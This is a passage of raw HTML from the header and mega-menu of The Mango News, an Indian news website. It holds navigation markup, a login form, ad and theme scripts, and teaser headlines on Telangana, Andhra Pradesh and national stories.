<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5649";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
